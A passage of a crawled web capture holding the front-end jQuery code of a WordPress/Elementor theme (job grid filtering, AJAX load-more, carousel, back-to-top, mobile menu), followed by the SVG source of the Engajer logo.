                    }
                }
            });
            return false;
        });

        $(".popup-icon").magnificPopup({
            type: 'image',
            gallery: {
                enabled: true
            }
        });




    }

    //Job js start
    var Aimaas_Job_Js = function () {
        if ($.fn.isotope) {

            var $gridMas = $('.aimaas-job-wrap.layout-mode-masonry');
            var $grid = $('.aimaas-job-wrap.layout-mode-normal');

            $grid.isotope({
                itemSelector: '.aimaas-job-item-wrap',
                percentPosition: true,
            }).resize()

            $grid.imagesLoaded().progress(function () {
                $grid.isotope('layout')
            }).resize();

            $gridMas.isotope({
                itemSelector: '.aimaas-job-item-wrap',
                percentPosition: true,
            })

            $gridMas.imagesLoaded().progress(function () {
                $gridMas.isotope('layout')
            });

            $grid.isotope().resize();
            $gridMas.isotope().resize();

            $(".jf-isotope-nav li").on('click', function () {
                $(".jf-isotope-nav li").removeClass("active");
                $(this).addClass("active");

                var selector = $(this).attr("data-filter");
                $gridMas.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });

                var selector = $(this).attr("data-filter");
                $grid.isotope({
                    filter: selector,
                    animationOptions: {
                        duration: 750,
                        easing: "linear",
                        queue: false,
                    }
                });


            });

        }

        // comment load more button click event
        $('.aimaas-jf-loadmore-btn').on('click', function () {
            var button = $(this);

            // decrease the current comment page value
            var dpaged = button.data('paged'),
                total_pages = button.data('total-page'),
                nonce = button.data('referrar'),
                ajaxurl = button.data('url');

            dpaged++;
            $.ajax({
                url: ajaxurl, // AJAX handler, declared before
                dataType: 'html',
                data: {
                    'action': 'aimaas_loadmore_callback', // wp_ajax_cloadmore
                    // 'post_id': foio_job_js_datas.parent_post_id, // the current post
                    'paged': dpaged, // current comment page
                    'folio_nonce': nonce,
                    'job_settings': button.data('job-settings'),
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('Loading...'); // preloader here
                },
                success: function (data) {
                    if (data) {
                        $('.aimaas-job-wrap').append(data);
                        $('.aimaas-job-wrap').isotope('reloadItems').isotope()
                        button.text('More projects');
                        button.data('paged', dpaged);
                        // if the last page, remove the button
                        if (total_pages == dpaged)
                            button.remove();
                    } else {
                        button.remove();
                    }
                }
            });
            return false;
        });

    }



    var AimaasTeam = function ($scope, $) {

        var postwrapper = $scope.find(".aimaas--team");
        if (postwrapper.length === 0)
            return;

        var settings = postwrapper.data('settings');

        /*--------------------------------------------------------------
        aimaas slider js
        --------------------------------------------------------------*/
        var postwrapper = $('.aimaas--team'),
            rtl = $('body').hasClass('rtl') ? true : false;

        postwrapper.owlCarousel({
            rtl: rtl,
            stagePadding: 200,
            dots: settings['dots'],
            loop: settings['loop'],
            center: true,
            autoplay: settings['autoplay'],
            nav: settings['nav'],
            mouseDrag: settings['mousedrag'],
            autoplaytimeout: settings['autoplaytimeout'],
            items: settings['per_coulmn'],
            navText: [settings.prev_icon, settings.next_icon],
            responsive: {
                0: {
                    items: settings['per_coulmn_mobile'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 0,
                },
                768: {
                    items: settings['per_coulmn_tablet'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 0,
                },
                1025: {
                    items: settings['per_coulmn'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 100,
                },

                1400: {
                    items: settings['per_coulmn'],
                    mouseDrag: settings['mousedrag'],
                    stagePadding: 200,
                }
            }
        });

    }


    var Aimaas_Back_To_Top = function ($scope, $) {
        /*--------------------------------------------------------------
        aimaas slider js
        --------------------------------------------------------------*/

        jQuery(".aimaas-back-to-top-wraper").click(function () {
            jQuery("html, body").animate({
                scrollTop: 0
            }, 1000);
        });

        function stickyHeader($class) {
            jQuery(window).on('scroll', function () {
                var headerHeight = 600;
                if (jQuery(window).scrollTop() >= headerHeight) {
                    jQuery('.aimaas-back-to-top-wraper .aimaas-icon').addClass('sticky-active');
                } else {
                    jQuery('.aimaas-back-to-top-wraper .aimaas-icon').removeClass('sticky-active');
                }
            });
        }

        stickyHeader('.aimaas-back-to-top-wraper');

    }

    var navMenu = function ($scope, $) {

        $('.aimaas-mega-menu').closest('.elementor-container').addClass('megamenu-full-container');
        var count = 0;
        $(".main-navigation ul.navbar-nav>li.aimaas-mega-menu>.sub-menu>li").each(function (index) {
            count++;
            if ($(this).is('li:last-child')) {
                $(this).parent().addClass('mg-column-' + count);
                count = 0;
            }
        });

        $('.main-navigation ul.navbar-nav>li').each(function (i, v) {
            $(v).find('a').contents().wrap('<span class="menu-item-text"/>')
        });
        $(".menu-item-has-children > a").append('<span class="dropdownToggle"><i class="fas fa-angle-down"></i></span>');

        function navMenu() {

            if (jQuery('.aimaas-main-menu-wrap').hasClass('menu-style-inline')) {
                if (jQuery(window).width() < 1100) {
                    jQuery('.aimaas-main-menu-wrap').addClass('menu-style-flyout');
                    jQuery('.aimaas-main-menu-wrap').removeClass('menu-style-inline');
                } else {
                    jQuery('.aimaas-main-menu-wrap').removeClass('menu-style-flyout');
                    jQuery('.aimaas-main-menu-wrap').addClass('menu-style-inline');
                }

                $(window).resize(function () {
                    if (jQuery(window).width() < 1100) {
                        jQuery('.aimaas-main-menu-wrap').addClass('menu-style-flyout');
                        jQuery('.aimaas-main-menu-wrap').removeClass('menu-style-inline');
                    } else {
                        jQuery('.aimaas-main-menu-wrap').removeClass('menu-style-flyout');
                        jQuery('.aimaas-main-menu-wrap').addClass('menu-style-inline');
                    }
                })
            }

            // main menu toggleer icon (Mobile site only)
            $('[data-toggle="navbarToggler"]').on("click", function (e) {
                $('.navbar').toggleClass('active');
                $('.navbar-toggler-icon').toggleClass('active');
                $('body').toggleClass('offcanvas--open');
                e.stopPropagation();
                e.preventDefault();

            });
            $('.navbar-inner').on("click", function (e) {
                e.stopPropagation();
            });

            // Remove class when click on body
            $('body').on("click", function () {
                $('.navbar').removeClass('active');
                $('.navbar-toggler-icon').removeClass('active');
                $('body').removeClass('offcanvas--open');
            });
            $('.main-navigation ul.navbar-nav li.menu-item-has-children>a').on("click", function (e) {
                e.preventDefault();
                $(this).siblings('.sub-menu').toggle();
                $(this).parent('li').toggleClass('dropdown-active');
            })


        }


        navMenu();
    }



    //Portfolio slider






    $(window).on("elementor/frontend/init", function () {

        elementorFrontend.hooks.addAction("frontend/element_ready/aimaas-portfolio-gallery.default", Aimaas_Portfolio_Gallery_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/aimaas-product-categories.default", AimaasductCategories);
        elementorFrontend.hooks.addAction("frontend/element_ready/blog-loop.default", AimaasPostLoop);
        elementorFrontend.hooks.addAction("frontend/element_ready/aimaas-testimonial-loop.default", Aimaas_Testimonial_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/aimaas_team.default", AimaasTeam);
        elementorFrontend.hooks.addAction("frontend/element_ready/aimaas-back-to-top.default", Aimaas_Back_To_Top);
        elementorFrontend.hooks.addAction("frontend/element_ready/aimaas-portfolio.default", Aimaas_Portfolio_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/aimaas-job.default", Aimaas_Job_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/aimaas-main-menu.default", navMenu);
        elementorFrontend.hooks.addAction("frontend/element_ready/aimaas_team.default", Aimaas_Team_Js);
        elementorFrontend.hooks.addAction("frontend/element_ready/global", AimaasGlobal);

    });

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://engajer.com/wp-content/uploads/2024/02/Engajer_Logo.svg
body_size: 6496
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="1603.697px" height="405.325px" viewBox="0 0 1603.697 405.325" xml:space="preserve">
<path fill="#F47920" d="M27.311,192.437c-12.562-24.233-13.636-49.456-3.026-71.022C43.58,82.199,97.468,63.684,158.381,75.338  c43.701,8.365,85.485,32.768,119.839,68.674c17.743,18.545,33.508,40.15,46.519,64.217c4.363-3.83,8.605-7.864,12.723-12.128  c-13.519-24.187-29.709-45.976-47.87-64.78c-36.629-37.923-81.248-63.727-128.016-72.679C93.049,45.531,31.747,67.739,9.031,113.91  c-13.055,26.535-11.923,57.202,3.187,86.351c10.525,20.304,27.303,38.646,48.522,53.044c19.338,13.123,42.066,22.661,66.288,27.898  c-1.411-6.045-2.598-12.159-3.554-18.327C80.517,251.73,44.562,225.717,27.311,192.437"></path>
<path fill="#F47920" d="M391.379,41.719C377.066,17.346,351.703,2.645,319.96,0.323c-23.455-1.714-48.717,3.425-73.056,14.866  c-22.252,10.46-42.757,25.839-59.853,44.807c5.849,1.866,11.645,3.985,17.381,6.351c32.177-32.96,75.523-51.912,114.288-49.069  c26.003,1.902,46.601,13.639,58.001,33.05c22.342,38.044,11.294,95.455-26.868,139.615  c-46.361,53.646-107.645,77.623-198.209,77.455c1.127,5.71,2.48,11.379,4.064,16.991c45.482-0.288,83.874-6.691,117.071-19.544  c35.204-13.63,64.622-34.494,89.937-63.787c20.87-24.151,34.733-52.09,40.091-80.799C408.28,90.927,404.329,63.769,391.379,41.719"></path>
<path fill="#F47920" d="M349.9,221.769c-4.51,4.306-9.133,8.402-13.893,12.271c12.551,41.653,8.222,85.335-12.334,117.237  c-14.867,23.075-36.382,36.218-60.583,37.008c-0.856,0.027-1.707,0.041-2.562,0.041c-39.263-0.002-77.936-29.332-98.999-73.768  c-2.506-5.288-4.778-10.776-6.757-16.469c-6.735-19.378-11.09-41.252-12.115-63.617c-2.401-52.421,12.923-105.316,43.918-146.121  c-5.667-2.069-11.389-3.875-17.157-5.387c-21.513,29.986-35.724,65.665-41.295,103.914c-2.138,14.675-2.979,29.43-2.564,44.047  c0.712,25.02,5.123,49.634,13.155,72.745c2.007,5.773,4.28,11.37,6.79,16.776c23.719,51.074,68.848,84.882,115.061,84.879  c1.024,0,2.055-0.017,3.08-0.051c29.944-0.977,56.338-16.884,74.319-44.79C362.418,322.532,366.713,270.262,349.9,221.769"></path>
<path fill="#F47920" d="M584.317,242.121h42.619v6.234c0,31.446-25.942,47.168-77.827,47.168c-35.207,0-58.248-5.447-69.118-16.342  c-10.871-10.891-16.307-33.971-16.307-69.234c0-31.334,5.682-52.391,17.048-63.172c11.365-10.782,33.54-16.172,66.524-16.172  c31.623,0,52.811,5.251,63.559,15.751c10.747,10.502,16.121,31.138,16.121,61.908v11.792H507.045  c-0.249,3.594-0.371,5.953-0.371,7.074c0,15.836,2.688,26.393,8.062,31.67c5.373,5.279,16.089,7.918,32.149,7.918  c15.566,0,25.694-1.543,30.39-4.633C581.968,258.996,584.317,252.342,584.317,242.121 M584.687,196.47l-0.186-6.402  c0-12.802-2.44-21.112-7.319-24.931c-4.881-3.817-15.473-5.728-31.779-5.728c-15.815,0-26.099,2.303-30.853,6.907  c-4.757,4.606-7.134,14.656-7.134,30.154H584.687z"></path>
<path fill="#F47920" d="M652.842,132.625h42.063l-1.667,27.122l0.926,0.168c8.276-19.428,26.806-29.143,55.591-29.143  c41.878,0,62.816,17.746,62.816,53.232V293.67h-42.434v-97.031v-6.065l-0.926-11.287c-1.977-12.015-12.354-18.024-31.131-18.024  c-28.537,0-42.805,12.297-42.805,36.891v95.517h-42.434V132.625z"></path>
<path fill="#F47920" d="M1000.371,132.624v164.077c0,26.279-5.837,44.305-17.511,54.076c-11.675,9.77-33.201,14.654-64.578,14.654  c-30.39,0-50.711-3.705-60.965-11.117c-10.255-7.412-15.38-22.068-15.38-43.967h41.137c0,10.443,2.16,17.152,6.485,20.129  c4.323,2.975,13.959,4.465,28.907,4.465c26.313,0,39.47-9.883,39.47-29.648v-36.219l-0.927-0.168  c-7.536,17.184-24.83,25.772-51.885,25.772c-26.808,0-45.121-5.894-54.941-17.687c-9.822-11.791-14.732-33.803-14.732-66.035  c0-30.323,4.91-51.266,14.732-62.835c9.82-11.565,27.638-17.351,53.459-17.351c28.166,0,46.633,9.492,55.406,28.47h0.926  l-2.038-26.617H1000.371z M916.799,161.262c-16.307,0-26.776,3.006-31.409,9.013c-4.633,6.008-6.949,19.682-6.949,41.02  c0,22.686,2.316,37.172,6.949,43.461c4.633,6.291,15.287,9.434,31.965,9.434c16.677,0,27.485-3.227,32.427-9.686  c4.94-6.457,7.414-20.748,7.414-42.873c0-21.225-2.474-34.926-7.414-41.104C944.84,164.352,933.847,161.262,916.799,161.262"></path>
<path fill="#F47920" d="M1073.641,179.286h-43.36c0-19.314,4.939-32.23,14.824-38.744c9.882-6.512,29.463-9.771,58.74-9.771  c31.872,0,53.429,3.988,64.671,11.961c11.24,7.975,16.862,23.192,16.862,45.652V293.67h-42.434l2.038-22.068l-1.112-0.168  c-8.153,16.061-26.993,24.09-56.517,24.09c-42.869,0-64.301-16.564-64.301-49.695c0-33.465,21.927-50.201,65.783-50.201  c29.277,0,47.066,6.122,53.367,18.363h0.741v-26.112c0-12.576-2.409-20.915-7.228-25.016c-4.817-4.098-14.703-6.148-29.648-6.148  C1084.45,156.714,1073.641,164.239,1073.641,179.286 M1101.993,221.57c-23.968,0-35.949,7.525-35.949,22.572  c0,10.445,2.471,17.297,7.412,20.553c4.94,3.258,15.317,4.885,31.131,4.885c25.818,0,38.729-7.918,38.729-23.752  C1143.315,229.656,1129.54,221.57,1101.993,221.57"></path>
<path fill="#F47920" d="M1256.038,132.624v167.952c0,32.23-15.75,48.348-47.252,48.348c-4.446,0-9.327-0.451-14.638-1.348v-27.459  h4.263c10.127,0,15.194-7.58,15.194-22.742V132.624H1256.038z M1256.224,95.901h-42.435V63.726h42.435V95.901z"></path>
<path fill="#F47920" d="M1399.152,242.121h42.619v6.234c0,31.446-25.942,47.168-77.827,47.168c-35.207,0-58.248-5.447-69.118-16.342  c-10.871-10.891-16.307-33.971-16.307-69.234c0-31.334,5.682-52.391,17.048-63.172c11.365-10.782,33.54-16.172,66.524-16.172  c31.622,0,52.811,5.251,63.559,15.751c10.747,10.502,16.121,31.138,16.121,61.908v11.792h-119.892  c-0.248,3.594-0.37,5.953-0.37,7.074c0,15.836,2.688,26.393,8.062,31.67c5.373,5.279,16.089,7.918,32.149,7.918  c15.565,0,25.693-1.543,30.39-4.633C1396.803,258.996,1399.152,252.342,1399.152,242.121 M1399.522,196.47l-0.186-6.402  c0-12.802-2.44-21.112-7.319-24.931c-4.881-3.817-15.474-5.728-31.779-5.728c-15.814,0-26.099,2.303-30.853,6.907  c-4.758,4.606-7.135,14.656-7.135,30.154H1399.522z"></path>
<path fill="#F47920" d="M1466.132,132.625h42.435l-2.595,22.573l0.927,0.169c10.128-16.846,26.064-25.269,47.809-25.269  c31.131,0,46.695,17.857,46.695,53.57v11.286h-40.024c0.492-4.38,0.741-7.243,0.741-8.591c0-17.183-7.352-25.774-22.052-25.774  c-21.002,0-31.501,12.747-31.501,38.239v94.842h-42.435V132.625z"></path>
<path fill="#F47920" d="M1558.99,275.995v-3.545h18.105v3.545h-6.943v17.695h-4.219v-17.695H1558.99z M1586.771,272.45l5.427,15.205  l5.462-15.205h6.037v21.24h-3.896v-17.139l-5.876,17.139h-3.399l-5.93-17.139v17.139h-3.896v-21.24H1586.771z"></path>
</svg>
